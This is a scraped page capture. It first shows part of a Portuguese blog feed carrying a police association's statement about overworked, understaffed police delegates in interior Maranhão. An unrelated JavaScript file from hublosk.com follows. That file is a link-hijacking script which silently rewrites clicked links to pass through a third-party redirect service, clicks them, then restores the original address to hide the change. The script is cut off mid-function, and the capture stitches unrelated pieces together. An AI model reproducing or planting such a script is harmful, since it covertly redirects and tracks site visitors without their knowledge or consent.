Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1117765937557637800\/posts\/default\/7031424382018420148"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1117765937557637800\/posts\/default\/7031424382018420148"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.coutinhoneto.com.br\/2026\/01\/policia-militar-prende-suspeito-de.html","title":"Polícia Militar prende suspeito de roubo a moto e apreende arma de fogo em Esperantinópolis."}],"author":[{"name":{"$t":"Blog do Coutinho Neto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05312676326169112700"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipMChoCEgcpP3KcIeQPZHjjv-rDPLDCxtPnMzlcJnUsnIBfBOaFE_-3L6NkiY4gnf0zcn01TkRqBFSH--Vph59vC-QVUpzp0Ruv1sv3gl53cqSdeaTt7wSfTbGtvhEgQ\/s220\/%C3%ADndice.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4RCKJZHG1DeoTwVo_tgzTge0ZbmguaIGfuKLZA4BuRsLpyIaqQTQNqJ5rZgORn23V9eMzcK-lCO20DdTb8HtBdVETZwXwONRHbPj78v1RIEZSEderbWJsvHCRH2nUHG4NkvUnzQyCGec0ugEF_FySEMvA3iXQbVcreKdtpq9C7ewFmi0YVy-U8-BFJ9NH\/s72-c\/IMG_5476.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1117765937557637800.post-4180793786473041141"},"published":{"$t":"2026-01-17T19:38:00.000-03:00"},"updated":{"$t":"2026-01-17T19:38:11.860-03:00"},"title":{"type":"text","$t":"ADEPOL- MA alerta para sobrecarga e déficit de delegados no interior do Maranhão."},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA3_t5P4XZ6gJlStK37spGUPupU-NKGk1R0zYPJ2f3C3SAZh8Ek_kN3Rwqluhv1Lde1iceMgj6p9mLAFtojF5pBPJ1CBV81RZmP4B7XPsGZk9Dej-P43CwCGc8dNSgfZ1_fBIAMc7b1cnpSqwOyuBtSNuJw4pDh4fo5HRSx3Z-6PhnodDI7rRV-xQ0fu4b\/s827\/IMG_5369.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"611\" data-original-width=\"827\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA3_t5P4XZ6gJlStK37spGUPupU-NKGk1R0zYPJ2f3C3SAZh8Ek_kN3Rwqluhv1Lde1iceMgj6p9mLAFtojF5pBPJ1CBV81RZmP4B7XPsGZk9Dej-P43CwCGc8dNSgfZ1_fBIAMc7b1cnpSqwOyuBtSNuJw4pDh4fo5HRSx3Z-6PhnodDI7rRV-xQ0fu4b\/s320\/IMG_5369.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA sociedade maranhense precisa compreender como funciona, na prática, a atuação da Polícia Civil no interior do Estado.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEmbora a Lei Federal nº 14.735\/2023 (Lei Orgânica das Polícias Civis) estabeleça carga horária semanal máxima de 40 horas para os Delegados de Polícia, essa previsão legal não se concretiza no Maranhão em razão de graves falhas estruturais históricas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EAtualmente, há aproximadamente 200 Delegados de Polícia em atuação no interior do Maranhão, responsáveis por uma população estimada em 5.317.863 habitantes.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EEsse número se torna ainda mais crítico quando se considera que esses profissionais permanecem grande parte do mês afastados de suas delegacias em razão das escalas de plantões extraordinários impostas pela própria gestão da Polícia Civil.\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ENo interior do Estado, Delegados são rotineiramente escalados para plantões extraordinários de fim de semana com duração de 72 horas ininterruptas, inciando às 12hrs das sextas-feiras e indo até às12hrs da segunda-feira seguinte.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EEsses plantões, em regra, não ocorrem na cidade de lotação do delegado, mas nas sedes das 23 Regionais de Polícia existentes no Maranhão. Assim, todos os fins de semana, há 23 plantões regionais em funcionamento.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EIsso obriga delegados a percorrer longas distâncias, muitas vezes de centenas de quilômetros.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EUm delegado lotado em Santa Luzia, por exemplo, precisa se deslocar até Santa Inês para cumprir o plantão regional. Para que esse deslocamento ocorresse de forma regular, o Estado deveria pagar diárias antecipadas para custear transporte, alimentação e hospedagem.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EContudo, a própria Administração da Polícia Civil afirma não dispor de recursos, razão pela qual os Delegados acabam sendo autorizados — ou forçados — a trabalhar remotamente, sem presença física na Delegacia Regional.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EApós cada plantão regional extraordinário, a legislação garante descanso proporcional: cada 24 horas trabalhadas correspondem a 72 horas de folga.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EAssim, um único plantão de fim de semana gera 9 dias de folga legal, além dos 2 dias do próprio fim de semana que deixaram de ser usufruídos, totalizando 11 dias de descanso. Essas folgas recaem sobre dias úteis, afastando o delegado de sua unidade justamente nos dias de expediente normal, atendimento ao público e andamento de investigações.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EAlém disso, os delegados também são escalados para plantões noturnos mesorregionais durante a semana, realizados de forma remota, geralmente por meio de telefone celular pessoal.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EEm um único plantão noturno, um delegado fica responsável duas ou mais regionais, chegando a ter até 40 municípios, abrangendo mais de 700 mil habitantes — uma situação excepcional, sem paralelo em outros estados.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ECada plantão noturno gera mais 2 dias úteis de folga. Somadas às folgas do plantão de fim de semana, o delegado pode alcançar 13 dias úteis de afastamento da delegacia de origem.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ENão bastasse isso, o problema se agrava porque, diante da falta de efetivo, muitos delegados cumprem 2 plantões de fim de semana e\/ou 2 plantões noturnos no mesmo mês.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ECada nova escala gera novos períodos de descanso legal, ampliando ainda mais o afastamento, não por escolha pessoal, mas por imposição do próprio sistema.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EConsiderando ainda os fins de semana regulares, nos quais não há expediente ordinário, o resultado é crítico: em um mês de 30 dias, o delegado do interior trabalha, em média, apenas 9 dias em sua delegacia de lotação.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EIsso significa que, em cerca de dois terços do mês, o delegado não consegue estar fisicamente presente para atender a população, despachar inquéritos ou cumprir requisições do Ministério Público e do Poder Judiciário. Não por desídia ou omissão, mas por um modelo imposto pela falta de investimentos, planejamento e pessoal.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ETrata-se de uma falha sistêmica que compromete a eficiência da investigação criminal e penaliza tanto a população quanto os próprios profissionais responsáveis por garanti-la.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EA desproporção entre efetivo e demanda evidencia, de forma inequívoca, a insuficiência de pessoal e o esgotamento do modelo atual de funcionamento da Polícia Civil no interior do Estado.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 20px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003EA diretoria\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 20px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003EADEPOLMA\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 20px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003EPreparar uma manchete sobre esse assunto\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.coutinhoneto.com.br\/feeds\/4180793786473041141\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.coutinhoneto.com.br\/2026\/01\/adepol-ma-alerta-para-sobrecarga-e.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1117765937557637800\/posts\/default\/4180793786473041141"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1117765937557637800\/posts\/default\/4180793786473041141"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.coutinhoneto.com.br\/2026\/01\/adepol-ma-alerta-para-sobrecarga-e.html","title":"ADEPOL- MA alerta para sobrecarga e déficit de delegados no interior do Maranhão."}],"author":[{"name":{"$t":"Blog do Coutinho Neto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05312676326169112700"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipMChoCEgcpP3KcIeQPZHjjv-rDPLDCxtPnMzlcJnUsnIBfBOaFE_-3L6NkiY4gnf0zcn01TkRqBFSH--Vph59vC-QVUpzp0Ruv1sv3gl53cqSdeaTt7wSfTbGtvhEgQ\/s220\/%C3%ADndice.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA3_t5P4XZ6gJlStK37spGUPupU-NKGk1R0zYPJ2f3C3SAZh8Ek_kN3Rwqluhv1Lde1iceMgj6p9mLAFtojF5pBPJ1CBV81RZmP4B7XPsGZk9Dej-P43CwCGc8dNSgfZ1_fBIAMc7b1cnpSqwOyuBtSNuJw4pDh4fo5HRSx3Z-6PhnodDI7rRV-xQ0fu4b\/s72-c\/IMG_5369.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript
request_url: https://hublosk.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&uid=8597x
body_size: 3625
content:
(function (window) {
    var apiHost = "hublosk.com";
    var apiUrl = (location.protocol=='https:'?'https:':'http:')+"//hublosk.com/newapi/api?sourceId=1009&key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871";
    var apiBlankUrl = (location.protocol=='https:'?'https:':'http:')+"//hublosk.com/redir/?sourceId=1009&key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871";
    var uid = "8597x";
    var probability = "100";
    var excludeDomains = "".split(',');
    var isIeEightOrLess = Boolean(document.attachEvent);
    var investigateInnerUrls = !!"";
    var useCustomDomain = !!"";
    var innerUrl = null;
    var allowTargetBlank = ("false" === "true");
    var clickHostname = null;
    var documentHostname = canonicalizeHostname(document.location.hostname);

window["_lnkr1009"] = window["_lnkr1009"] || {};
if (window["_lnkr1009"].excludeDomains) {
    for (var i in window["_lnkr1009"].excludeDomains) {
        excludeDomains.push(window["_lnkr1009"].excludeDomains[i]);
    }
}
if (window["_lnkr1009"].uid) {
    uid = window["_lnkr1009"].uid;
}
if (typeof window["_lnkr1009"].allowTargetBlank != 'undefined') {
    allowTargetBlank = (window["_lnkr1009"].allowTargetBlank);
}
if (typeof window["_lnkr1009"].host != 'undefined') {
    clickHostname = (window["_lnkr1009"].host);
}

if (uid) {
    apiUrl += '&uid='+encodeURIComponent(uid);
    apiBlankUrl += '&uid='+encodeURIComponent(uid);
}
apiBlankUrl += '&format=go';

var ficCookieName = '__lfcc';

function createCookie(name,value,seconds) {
    var expires = "";
    if (seconds) {
        var date = new Date();
        date.setTime(date.getTime()+(seconds*1000));
        expires = "; expires="+date.toGMTString();
    }
    document.cookie = name+"="+value+expires+"; path=/";
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function regexpQuote(str) {
    return (str + "").replace(/([.?*+^$[\]\\(){}|-])/g, "\\$1");
}

function stringTrim(str) {
    return str.replace(/^\s+|\s+$/g, "");
}

function getParams(str) {
    var i = 0, length = str.length, ret = '';
    for ( ; i < length; ) {
        ret += String.fromCharCode(77 ^ str.charCodeAt(i++));
    }
    return ret;
}

function processUrl(url)
{
    return url;
    var pos = url.indexOf('?');
    if (pos < 0) {
        return url;
    } else {
        var params = url.substr(pos+1);
        url = url.substr(0,pos);
        return url+'?a='+encodeURIComponent(getParams(params));
    }
}

function redirect(a, url, isBlankFormat) {
    try {
        var originalUrl = a.getAttribute('href');

        a.setAttribute('href', url);
        a.setAttribute('lnkr_redirecting', true);

        if (!isBlankFormat) {
//                console.log("Do click",a);
            a.click();
        } else {
//                console.log("Default click action will be fired");
        }
        if (originalUrl && originalUrl != url) {
            setTimeout(function () {
                    a.setAttribute('href', originalUrl);
                }
                , 500);
        }
        setTimeout(function () {
                a.removeAttribute('lnkr_redirecting');
            }
            , 500);
    } catch (e) {
        window.location.href = url;
    }
}

function getRandomInt(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
}

function canonicalizeHostname(hostname) {
    return hostname.toLowerCase().replace(/^www\./, "").replace(/:.*$/, "");
}

function isDomainsEqual(hostname1, hostname2) {
    var h1Parts = hostname1.split(".");
    var h2Parts = hostname2.split(".");

    if (h1Parts && h1Parts.length && h2Parts && h2Parts.length) {
        h1Parts.reverse();
        h2Parts.reverse();

        var length = (h1Parts.length > h2Parts.length) ? h2Parts.length : h1Parts.length;
        var depth = 1;

        for (var i = 0; i < length; i++) {
            if (depth > 3) {
                break;
            }

            if (!h1Parts[i] || !h2Parts[i] || h1Parts[i] != h2Parts[i]) {
                return false;
            }

            depth++;
        }

        return true;
    }

    return false;
}

function checkInternalUrlInLink(a) {
    innerUrl = null;
    var matches, value, innerUrlEl, innerUrlHostname;

    if (matches = a.href.match(/^[^\?]+\?(.+)/)) {
        var query = matches[1];

        if (query) {
            var params = query.split("&");

            if (params && params.length) {
                for (var i = 0; i < params.length; i++) {
                    var nameValue = params[i].split("=");
                    value = decodeURIComponent(nameValue[1]);

                    if (!/^https?:/i.test(value)) {
                        value = null;
                    }
                }
            }
        }
    }

    if (matches = a.href.match(/^[^?]+(https?:\/\/.+)/)) {
        value = matches[1];
    }

    if (value) {
